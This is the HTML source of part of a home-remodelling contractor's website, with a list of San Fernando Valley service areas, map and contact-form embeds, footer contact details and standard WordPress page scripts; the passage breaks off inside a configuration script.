						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ce4eba" data-id="2ce4eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b4533 elementor-invisible elementor-widget elementor-widget-heading" data-id="58b4533" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services Area</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a468fba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a468fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90e6c8d" data-id="90e6c8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d5d1c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d5d5d1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/van-nuys/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Van Nuys, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/sherman-oaks/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Sherman Oaks, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/valley-village/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Valley Village, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/pacoima/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Pacoima, CA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28100ad" data-id="28100ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7666d11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7666d11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/panorama-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Panorama City, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/north-hollywood/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in North Hollywood, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/toluca-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Toluca Lake, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/encino/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Encino, CA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-831c11b" data-id="831c11b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf25b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf25b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/northridge/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Northridge, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/reseda/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Reseda, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/north-hills/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in North Hills, CA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/bathroom-remodel/sun-valley/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bathroom Remodel's in Sun Valley, CA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d66622 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d66622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-630d0d8" data-id="630d0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a607098 elementor-widget elementor-widget-heading" data-id="a607098" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Location – See Where We’re Based</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbaf445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbaf445" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a251a61" data-id="a251a61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a606fc elementor-widget elementor-widget-text-editor" data-id="9a606fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3300.9559181441423!2d-118.44830929999999!3d34.1730447!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1690245867074!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3300.9559181441423!2d-118.44830929999999!3d34.1730447!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1690245867074!5m2!1ses-419!2spe" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4239e27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4239e27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78cec53" data-id="78cec53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0a2873 elementor-invisible elementor-widget elementor-widget-heading" data-id="a0a2873" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch With <span style="color: #FAB522">Our Experts</span> </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa1d7e7 elementor-widget elementor-widget-global elementor-global-12602 elementor-widget-html" data-id="fa1d7e7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe loading="lazy"
    src="about:blank"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
         data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS">
</iframe><noscript><iframe
    src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
        >
</iframe></noscript>
<script src="https://api.lnseoservices.com/js/form_embed.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5035f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5035f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50781da" data-id="50781da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24bf304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24bf304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e410e9" data-id="3e410e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1467d5 elementor-widget elementor-widget-image" data-id="b1467d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="114" height="114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20114'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1002" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" /><noscript><img width="114" height="114" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" class="attachment-full size-full wp-image-1002" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2804374" data-id="2804374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1651211 elementor-widget elementor-widget-heading" data-id="1651211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Call Now for a <span style="color:#DD8700">Free Consultation</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31c9161 elementor-widget elementor-widget-text-editor" data-id="31c9161" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our expert staff is standing by to answer your  question.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f330e9" data-id="6f330e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc88192 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="cc88192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1818-794-6990">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">888-556-9206</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3432572 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="3432572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MESSAGE US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3494709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3494709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf148bb" data-id="cf148bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc0386 elementor-widget elementor-widget-image" data-id="efc0386" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" /><noscript><img width="500" height="500" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b5a31f8 elementor-widget elementor-widget-heading" data-id="b5a31f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b0471 elementor-widget elementor-widget-text-editor" data-id="78b0471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GWP Builders Inc. is a full-service professional for any of your home renovation needs. With a C-53 license and years of experience turning visions into reality, we&#8217;re here to make your dream project happen. Call us today to schedule your FREE estimate!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-125860c elementor-widget elementor-widget-heading" data-id="125860c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d48771 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d48771" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e56366" href="https://www.facebook.com/gwpbuilders" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c8d0696" href="https://www.instagram.com/gwpbuildersinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8960bce" href="https://twitter.com/gwp_builders/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f15d16b" href="https://www.youtube.com/channel/UCzljithIGAvm9YOIxufIu5Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c287adf" href="https://www.pinterest.com/gwpservicesinc2021/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2218e1" data-id="a2218e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f819e14 elementor-widget elementor-widget-heading" data-id="f819e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bfe58fc elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe58fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cda623" data-id="5cda623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af2fa elementor-widget elementor-widget-heading" data-id="36af2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d10aeb7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d10aeb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-remodelling/">

											<span class="elementor-icon-list-text">Home Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kitchen-remodel/">

											<span class="elementor-icon-list-text">Kitchen Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bathroom-remodel/">

											<span class="elementor-icon-list-text">Bathroom Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landscaping-hardscaping/">

											<span class="elementor-icon-list-text">Landscaping &amp; Hardscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/replastering/">

											<span class="elementor-icon-list-text">Pool Development &amp; Replastering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/room-additions/">

											<span class="elementor-icon-list-text">New Construction &amp; Room Additions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4d0c48" data-id="a4d0c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fbf55 elementor-widget elementor-widget-heading" data-id="55fbf55" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f89f46c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f89f46c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">5632 Van Nuys Blvd, Sherman Oaks, CA 91401</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20888-515-4488">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(888) 515-4488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Gwpservicesinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Gwpservicesinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 8:00 AM - 5:30 PM <br> Saturday - Sunday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-551e2c9 elementor-widget elementor-widget-text-editor" data-id="551e2c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197bdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197bdcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb8421f" data-id="cb8421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b95c4 elementor-widget elementor-widget-text-editor" data-id="f0b95c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright GWP Services Inc. 2026. All Right Reserved.<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://golevelplus.com">SEO by Level Plus</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"txdznc329","wpa_field_value":778266,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 